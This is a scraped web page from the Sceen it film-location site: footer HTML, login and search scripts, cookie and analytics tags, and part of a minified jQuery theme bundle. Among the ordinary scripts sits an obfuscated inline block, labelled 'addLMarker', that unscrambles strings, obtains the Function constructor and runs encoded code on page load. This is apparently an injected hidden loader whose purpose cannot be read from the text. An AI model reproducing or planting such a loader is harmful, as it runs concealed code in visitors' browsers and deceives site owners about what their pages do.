                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sceen-it.com/src/scripts/theme/bundle-minified.js?v=2.0.6.0
body_size: 97624
content:
/*! jQuery v1.12.2 | (c) jQuery Foundation | jquery.org/license */
function scrollElements(n){n?$("#header_fixed").first().css("top")!="0px"&&($("#header_fixed").first().css("top",0),$("#stickybox").length>0&&$("#stickybox").css("top",$("#header_fixed").height())):($("#header_fixed").first().css("top",-$("#header_fixed").height()),$("#stickybox").length>0&&$("#stickybox").css("top",0));clearTimeout(scrollTimer);scrollTimer=null}function initElements(){initCheckboxes();initRadioboxes();initSelectBoxes();initSvgs();initTagEditors();$(".mag-img-lk").magnificPopup({type:"image"});$(".tns-carousel").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{titleSrc:function(n){return n.el.attr("title")}}})}function showText(n){return $("#"+n).is(":visible")?(initialHeight!=""&&$(".content").css("min-height",initialHeight),hideText()):($(".txtitems").hide(),$("#"+n).show(),$("#"+n).offset().top<200&&(initialHeight=$(".content").css("min-height"),$(".content").css("min-height",$("#"+n).height()+75)),$(window).scrollTop($("#"+n).offset().top),$("#layerwhite").css("bottom",-$("footer").outerHeight(!0)),$("#layerwhite").show().fadeTo("slow",.8)),!1}function showProfile(){$("#settingsProfile").html('<div class="spinner" style="margin-top: 100px"><\/div>');$("#settingsProfile").find(".spinner").show();$("#settingsProfile").css("display","table","important");settingsUrl!=""&&$.get(settingsUrl,{_:$.now()},function(n){$("#settingsProfile").html(n);$("#settingsProfile").show();$("#layerwhite").css("bottom",-$("footer").outerHeight(!0));$("#layerwhite").show().fadeTo("slow",.8);initSvgs()}).fail(function(n){n.status=="404"&&(window.location=window.location.pathname)})}function hideProfile(){hideProfileDiv();location.pathname=="/"&&location.reload(!0)}function hideProfileDiv(){$("#settingsProfile").html("");$("#settingsProfile").hide();hideText()}function Logout(){$.get(logoutUrl,{_:$.now()},function(){location.reload(!0)})}function loadLoginData(n,t){elem=t===undefined?"#login":t;$.get(n,{_:$.now()},function(n){$(elem).html(n);$("#login").addClass("fixed");$(elem).show();handleLayerWhite(!0);$(elem)[0].scrollIntoView(!0);initSvgs()}).fail(function(n){n.status=="404"&&(window.location=window.location.pathname)})}function loadAlert(n,t){elem="#login";$.get(msgUrl+"/alert?msg="+n+"&callback="+t,{_:$.now()},function(n){$(elem).html(n);$("#login").addClass("fixed");$(elem).show();handleLayerWhite(!0,!1);$(elem)[0].scrollIntoView(!0);initSvgs()}).fail(function(n){n.status=="404"&&(window.location=window.location.pathname)})}function loadMessage(n,t){elem="#login";$.get(msgUrl+"/message?msg="+n+"&callback="+t,{_:$.now()},function(n){$(elem).html(n);$("#login").addClass("fixed");$(elem).show();handleLayerWhite(!0,!1);$(elem)[0].scrollIntoView(!0);initSvgs()}).fail(function(n){n.status=="404"&&(window.location=window.location.pathname)})}function checkLogin(n,t){checkUrl!=undefined&&$.get(checkUrl,{_:$.now()},function(i){if(i=="False")loadLoginData(n!=undefined?n:preLoginUrl!=undefined?preLoginUrl:loginUrl);else if(t!=undefined)t();else return!0})}function callbackLogout(n){n&&$.get(logoutUrl,{_:$.now()},function(){window.location="/"})}function handleLayerWhite(n){n?($("#layerwhite").css("bottom",-$("footer").outerHeight(!0)),$("#layerwhite").show().fadeTo("slow",.7),handleLoginBox(),arguments.length<=1?($("#layerwhite").css("z-index",1019),$("body").click(function(n){$(n.target).parents("#login").length===0&&($("#login").hide(),handleLayerWhite(),$(this).unbind(n))})):$("#layerwhite").css("z-index",1050)):$("#layerwhite").hide()}function handleLoginBox(){var n,t;$("#login").addClass("fixed").attr("style","");n=document.getElementById("login").getBoundingClientRect();window.innerHeight<=n.height+n.top&&(t=window.scrollY,$("#login").attr("style","position: absolute!important; top: "+t+"px!important;").removeClass("fixed"))}function initCheckboxes(){$("input[type='checkbox'].img:not('.v-init')").each(function(){$(this).addClass("v-init");$(this).hide().on("change",function(){$(this).attr("disabled")!="disabled"&&$(this).next("div.img").toggleClass("checked",$(this).is(":checked"))}).after($(this).is(":checked")?"<div class='"+$(this).prop("class")+" checked'><\/div>":"<div class='"+$(this).prop("class")+"'><\/div>").next("div.img").on("click",function(){var n=$(this).prev("input[type='checkbox'].img");return n.attr("disabled")!="disabled"&&n.prop("checked",!n.prop("checked")).change(),!1})})}function initRadioboxes(){$("input[type='radio'].img:not('.v-init')").each(function(){$(this).addClass("v-init");$(this).hide().on("change",function(){$(this).attr("disabled")!="disabled"&&($("input[name='"+$(this)[0].name+"']").each(function(){$(this).next("div.img").toggleClass("checked",!1)}),$(this).next("div.img").toggleClass("checked",!0))}).after($(this).is(":checked")?"<div class='"+$(this).prop("class")+" checked'><\/div>":"<div class='"+$(this).prop("class")+"'><\/div>").next("div.img").on("click",function(){$("input[name='"+$(this)[0].name+"']:enabled").each(function(){$(this).next("div.img").toggleClass("checked",!1)});var n=$(this).prev("input[type='radio'].img");return n.attr("disabled")!="disabled"&&n.prop("checked",!0).change(),!1})})}function initSelectBoxes(){$("select.fdnSelect").each(function(){if(!$(this).hasClass("set")){var t=$(this).hasClass("right")?"right":"left",i=$(this).find("option:selected").text(),r=$(this).find("option").map(function(){return $("<li>").text($(this).text()).attr("data-value",$(this).val()).on("click",function(){$(this).parents(".fdnSelect").find(".label .text").removeClass("firstItem").html($(this).html());$(this).attr("data-value")=="0"&&$(this).parents(".fdnSelect").find(".label .text").addClass("firstItem");$(this).parents(".fdnSelect").prev(".fdnSelect").val($(this).attr("data-value")).change();$(".fdnSelect .options").hide()}).get(0)}),u=$(this).find("option:selected").val()=="0"?" firstItem":"",n=$(this).hide().after("<div class='fdnSelect'><span class='label'><span class='text"+u+"'>"+i+"<\/span><i class='fa fa-chevron-down'><\/i><\/span><div class='options "+t+"'><ul><\/ul><\/div><\/div>").next(".fdnSelect");n.find(".options ul").append(r);n.find(".label").on("click",function(){$(".fdnSelect .options").hide();$(this).next(".options").slideDown(100);$("html").click(function(n){$(n.target).parents(".fdnSelect").length===0&&($(".fdnSelect .options").hide(),$(this).unbind(n))})});$(this).addClass("set")}})}function initTagEditors(){$(".tageditor:not(.tag-editor-hidden-src)").each(function(){$(this).tagEditor({forceLowercase:!1,maxLength:250})})}function initSvgs(){svgs=[];$("i.svg").each(function(){var t=$(this),n=t.attr("data-src"),i=$.grep(svgs,function(t){return t.url==n});i.length<=0&&svgs.push(createSvgSrc(n))});$.each(svgs,function(){var n=this.url;$.get(n,function(t){var i=$.grep(svgs,function(t){return t.url==n});i.length>0&&(i[0].data=t,i[0].loaded=!0)},"xml")});svgTimer=setTimeout("checkLoadedSvgs()",50)}function checkLoadedSvgs(){var t,i,n;clearTimeout(svgTimer);svgTimer=null;t=$.grep(svgs,function(n){return n.loaded==!1});i=$.grep(svgs,function(n){return n.loaded==!0&&n.handled==!1});i.length>0&&(n=document.createElement("style"),$("i.svg").each(function(){var i=$(this),u=i.attr("id"),f=i.attr("class"),e=i.attr("data-src"),r=$.grep(svgs,function(n){return n.loaded==!0?n.url==e:!1}),t;r.length>0&&(t=$(r[0].data).find("svg").clone(),typeof u!="undefined"&&(t=t.attr("id",u)),typeof f!="undefined"&&(t=t.attr("class",f+" replaced-svg")),t=t.removeAttr("xmlns:a"),!t.attr("viewBox")&&t.attr("height")&&t.attr("width")&&t.attr("viewBox","0 0 "+t.attr("height")+" "+t.attr("width")),$(t).find("style").length>0&&(n.innerHTML+=$(t).find("style")[0].innerHTML),i.replaceWith(t),r[0].handled=!0)}),n.innerHTML!=""&&document.head.appendChild(n));t.length>0&&(svgTimer=setTimeout("checkLoadedSvgs()",50))}function showNotification(n,t){$("#globalError").html(t).show()}function formatDate(n,t){if(val="",n instanceof Date){var i=n,r=""+(i.getMonth()+1),u=""+i.getDate(),o=i.getFullYear(),f=i.getHours(),e=i.getMinutes();r<10&&(r="0"+r);u<10&&(u="0"+u);f<10&&(f="0"+f);e<10&&(e="0"+e);val=[u,r,o].join("-");t&&(val+=" "+[f,e].join(":"))}return val}function convertASPNETToJsDate(n){return n!==null&&n.indexOf("Date")>0?eval("new "+n.slice(1,-1)):n}function formatJsonDate(n,t){return formatDate(convertASPNETToJsDate(n),t)}function getCookie(n){return document.cookie.length>0&&(c_start=document.cookie.indexOf(n+"="),c_start!=-1)?(c_start=c_start+n.length+1,c_end=document.cookie.indexOf(";",c_start),c_end==-1&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}function setCookie(n,t,i){var r=new Date;r.setTime(r.getTime()+864e5*i);document.cookie=n+"="+t+";domain=sceen-it.com;secure;path=/;expires="+r.toGMTString()}function callbackCookieConsent(){setCookie("sceenitCookieConsent","dismiss",365);window.scrollTo(0,0)}function setGMapsHeight(n,t,i){$(n).height(isMobile?i:t)}function LocationError(n){console.log(n)}function getLocation(n,t){navigator.geolocation&&navigator.geolocation.getCurrentPosition(n,$.isFunction(t)?t:LocationError,LocationOptions)}function getParameterByName(n,t){t||(t=window.location.href);n=n.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+n+"(=([^&#]*)|&|#|$)"),i=r.exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}function SaveUserAction(n,t,i,r,u){r?(callbackLogin=function(){handleUserAction(n,t,i,"sceen",u)},checkLogin(undefined,callbackLogin)):handleUserAction(n,t,i,"sceen",u)}function handleUserAction(n,t,i,r,u){actionUrl="/Service/Sceenit/"+r+"/save"+t+"/"+i;u!=""&&u!=undefined&&(actionUrl+="?info="+u);$.ajax({url:actionUrl,type:"POST",success:function(){t!="justwatch"&&t!="notifycomment"&&t!="adview"&&(n.hasClass("selected")?n.removeClass("selected").off("mouseenter mouseleave"):n.addClass("selected"))}})}function SaveUserMovieAction(n,t,i,r){r?(callbackLogin=function(){handleUserAction(n,t,i,"movie")},checkLogin(undefined,callbackLogin)):handleUserAction(n,t,i,"movie")}function SaveUserCommentAction(n,t,i,r){r?(callbackLogin=function(){handleUserCommentAction(n,t,i)},checkLogin(undefined,callbackLogin)):handleUserCommentAction(n,t,i)}function GAtrackView(n,t){typeof gtag=="function"&&gtag("event","click",{event_category:"popup",event_label:n!=undefined?n:location.pathname,value:t!=undefined?t:""})}function GAtrackViewAd(n,t){typeof gtag=="function"&&gtag("event","click",{event_category:"advertising",event_label:n!=undefined?n:location.pathname,value:t!=undefined?t:""})}function handleUserCommentAction(n,t,i){$.ajax({url:"/Service/Sceenit/SceenComment/save"+t+"/"+i,type:"POST",success:function(){n.hasClass("selected")?n.removeClass("selected"):n.addClass("selected")}})}function handleInSpiration(n,t,i){typeof gtag=="function"&&gtag("event","click",{event_category:"inspiration",event_label:i,value:n});$.ajax({url:"/Service/Sceenit/Inspiration/SaveClick/"+n+"?positionid="+t,type:"POST",error:function(){},success:function(){}})}function stripHTML(n){return n!=""?n.replace(/<(?:.|\n)*?>/gm,""):""}function initResultActions(){$(".favorite").off("click touch").on("click touch",function(n){return n.preventDefault(),SaveUserAction($(this),"favorite",$(this).parent().data().sceenid,!0),!1});$(".like").off("click touch").on("click touch",function(n){return n.preventDefault(),SaveUserAction($(this),"like",$(this).parent().data().sceenid,!0),!1});$(".sceenit").off("click touch").on("click touch",function(n){return n.preventDefault(),SaveUserAction($(this),"sceenit",$(this).parent().data().sceenid,!0),!1});$(".share").off("click touch").on("click touch",function(n){return n.preventDefault(),SaveUserAction($(this),"share",$(this).parent().parent().data().sceenid,!1),!1});$(".scresult .content[data-url], div.sceenimg[data-url]").off("click touch").on("click touch",function(n){return n.preventDefault(),window.location=$(this).data().url,!1});typeof initResultActionsExtra!="undefined"&&typeof initResultActionsExtra=="function"&&initResultActionsExtra()}function initMovieResultActions(){$(".mlike").off("click touch").on("click touch",function(n){return n.preventDefault(),SaveUserMovieAction($(this),"like",$(this).parent().data().id,!0),!1});$(".scresult .content[data-url]").off("click touch").on("click touch",function(n){return n.preventDefault(),window.location=$(this).data().url,!1});typeof initResultActionsExtra!="undefined"&&typeof initResultActionsExtra=="function"&&initResultActionsExtra()}function initCommentResultActions(){$(".clike").off("click touch").on("click touch",function(n){return n.preventDefault(),SaveUserCommentAction($(this),"like",$(this).parent().data().sceencommentid,!0),!1});$(".cdelete").off("click touch").on("click touch",function(n){return n.preventDefault(),DeleteComment($(this).parent().data().sceencommentid,$(this).data().mid),!1});$(".ccomment").off("click touch").on("click touch",function(n){n.preventDefault();subCUrl=commentUrl;$(this).parent().data().sceencommentid!=""&&(subCUrl=subCUrl.replace("cid=0","cid="+$(this).parent().data().sceencommentid));checkLogin(undefined,function(){loadLoginData(subCUrl)})})}function loadSceensByType(n,t,i,r){if(loadSceensByTypeIsRunning)setTimeout(function(){loadSceensByType(n,t,i,r)},loadSceensByTypeTimer),loadSceensByTypeTimer+=50;else{loadSceensByTypeIsRunning=!0;$("#loadmore"+i).hide();$("#spin"+i).show();var u="/Service/Sceenit/Sceen/SceensByType?type="+n+"&offset="+$("#loadmore"+i).parent().data().counter+"&limit="+$("#loadmore"+i).parent().data().limit+"&makesceen="+t+"&model="+i;r!=undefined&&(u+="&id="+r);$.ajax({url:u,type:"POST",error:function(){setTimeout(function(){$(".fa-spinner, svg#spin"+i).hide()},100)},success:function(n){setTimeout(function(){$(".fa-spinner, svg#spin"+i).hide()},100);$("#results"+i).append(n)},complete:function(){loadSceensByTypeIsRunning=!1;loadSceensByTypeTimer>50&&(loadSceensByTypeTimer-=50)}})}}function loadSceensByLetter(n,t,i){$("#loadmore"+i).hide();$("#spin"+i).show();$.ajax({url:"/Service/Sceenit/Movie/TitlesByLetter?letter="+n+"&offset="+$("#loadmore"+i).parent().data().counter+"&limit="+$("#loadmore"+i).parent().data().limit+"&makesceen="+t+"&model="+i,type:"POST",error:function(){setTimeout(function(){$(".fa-spinner, svg#spin"+i).hide()},100)},success:function(n){setTimeout(function(){$(".fa-spinner, svg#spin"+i).hide()},100);$("#results"+i).append(n)}})}function loadComments(n,t){$("#loadmore"+t).hide();$("#loadmore"+t).parent().show();$("#spin"+t).show();$.ajax({url:"/Service/Sceenit/SceenComment/Comments?type="+n+"&id="+$("#loadmore"+t).parent().data().id+"&offset="+$("#loadmore"+t).parent().data().counter+"&limit="+$("#loadmore"+t).parent().data().limit+"&model="+t,type:"POST",error:function(){setTimeout(function(){$("#loadmore"+t).parent().hide();$(".fa-spinner, svg#spin"+t).hide()},100)},success:function(n){setTimeout(function(){$(".fa-spinner, svg#spin"+t).hide()},100);$("#results"+t).append(n);initCommentResultActions()}})}function loadSubComments(n,t,i){$("#loadmore"+i).hide();$("#spin"+i).show();$.ajax({url:"/Service/Sceenit/SceenComment/Comments?type="+n+"&id="+i+"&offset="+$("#loadmore"+i).parent().data().counter+"&limit="+$("#loadmore"+i).parent().data().limit+"&model="+t,type:"POST",error:function(){setTimeout(function(){$(".fa-spinner, svg#spin"+i).hide()},100)},success:function(n){setTimeout(function(){$(".fa-spinner, svg#spin"+i).hide()},100);$("#subs_"+i).append(n);initCommentResultActions()}})}function DeleteComment(n,t){commentId=n;cmId=t;loadAlert("deletecomment","callBackDeleteComment")}function callBackDeleteComment(n){n&&$.ajax({url:"/Service/Sceenit/SceenComment/delete/"+commentId,type:"POST",success:function(n){n.Data!=""&&loadCommentsAfterDelete(commentId,cmId);commentId=0;cmId=""}})}function linkify(n){return n.replace(urlRegex,function(n){return n=n.replace("http://","").replace("https://",""),'<a href="http://'+n+'" target="_blank">'+n+"<\/a>"})}function supports_html5_storage(){try{return"localStorage"in window&&window.localStorage!==null}catch(n){return!1}}function isScrolledIntoView(n){if(n.length==0)return!1;var t=$(window).scrollTop(),r=t+$(window).height(),i=$(n).offset().top,u=i+$(n).height();return u<=r&&i>=t}function checkSearchForm(n){$(n).find("#titleall, #titlealli")[0].defaultValue==$(n).find("#titleall, #titlealli").val()&&$(n).find("#titleall,#titlealli").val("");n.submit()}function swapKind(n){var i=$(n).parent().find(".st"),r=$(n).parent().find(".sv"),t=$(n).parent().find(".copyDiv");i.css("left")=="0px"?(i.animate({left:"400px"},1e3),t.length>0&&t.animate({right:"-400px"},1e3),r.animate({left:"0px"},1e3),$(n).find("img").css("transform","rotate(180deg)")):(i.animate({left:"0px"},1e3),t.length>0&&t.animate({right:"0px"},1e3),r.animate({left:"-800px"},1e3),$(n).find("img").css("transform",""))}function counterInView(){RunCounters();RunNearYou()}function RunCounters(){if(countRan==0&&isScrolledIntoView($(".counterRow"))){const t=document.querySelectorAll(".counter"),n=voltaGlobals.counterSpeed;t.forEach(t=>{const i=()=>{countRan=1;const r=+t.getAttribute("data-target"),u=+t.innerText;inc=r/n;u<r?(mathCeil=Math.ceil(u+inc),t.innerText=mathCeil>=10?mathCeil:"0"+mathCeil,setTimeout(i,n>500?100:10)):t.innerText=r>=10?r:"0"+r};i()})}}function RunNearYou(){if(countNearYouRan==0&&isScrolledIntoView($("#nearyou.init"))){const n=document.querySelectorAll("#nearyou.init"),t=voltaGlobals.counterSpeed;n.forEach(n=>{const i=()=>{countNearYouRan=1;const r=+$("#nearyou").data("target"),u=+n.innerText;ninc=r/t;u<r?(nmathCeil=Math.ceil(u+ninc),n.innerText=nmathCeil>=10?nmathCeil:"0"+nmathCeil,setTimeout(i,30)):n.innerText=r>=10?r:"0"+r};i()})}}function initSlider(n,t,i,r,u,f,e){e!==undefined?n.find(".slides img").css("min-width",0).css("height",i):n.find(".slides img").css("width",t).css("max-height",i);u!==undefined&&(total_width=0,n.find(".slides > li").each(function(){total_width+=$(this).width()}),t=total_width/n.find(".slides > li").length);n.find(".flex-direction-nav").remove();n.removeData("flexslider").flexslider({animation:"slide",animationLoop:!1,controlNav:!0,prevText:"",nextText:"",itemWidth:t,itemMargin:r,controlNav:!1,slideshow:!1,mousewheel:!1,touch:!0,move:flexSliderMove(n),directionNav:flexsliderDirection(n,f),start:function(t){var i=null,r=!1;if(flexsliderDirection(n,f))n.on("wheel",function(n){var u,f;n.preventDefault();u=n.originalEvent.deltaY;i&&clearTimeout(i);r||(f=u>0?t.getTarget("next"):t.getTarget("prev"),t.flexAnimate(f,!0));r=!0;i=setTimeout(function(){r=!1},90)})}});n.find(".flex-direction-nav a").css("height",u!==undefined?u:i);n.find(".flex-viewport:not(:has(*))").remove()}function flexSliderMove(n){return n.data("slide-move")!=undefined?n.data("slide-move"):0}function flexsliderDirection(n,t){var r=n.data("slide-length")!=undefined?n.data("slide-length"):6,i=0;return n.find(".slides li").each(function(){i+=$(this).width()}),n.find(".slides li").length>r||i>n.find("flex-viewport").width()?t!==undefined?t:!0:!1}var tns,scrollTimer,initialHeight,loginCallbackUrl,callbackLogin,svgTimerCounter,LocationOptions,loadSceensByTypeIsRunning,loadSceensByTypeTimer,commentId,cmId,urlRegex,countRan,countNearYouRan;!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){function ii(n){var t=!!n&&"length"in n&&n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}function ri(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(we.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>-1!==r})}function kr(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function be(n){var t={};return i.each(n.match(s)||[],function(n,i){t[i]=!0}),t}function dr(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v)):(u.detachEvent("onreadystatechange",v),n.detachEvent("onload",v))}function v(){(u.addEventListener||"load"===n.event.type||"complete"===u.readyState)&&(dr(),i.ready())}function nu(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(de,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:ke.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function fi(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function tu(n,t,r,u){if(ot(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return 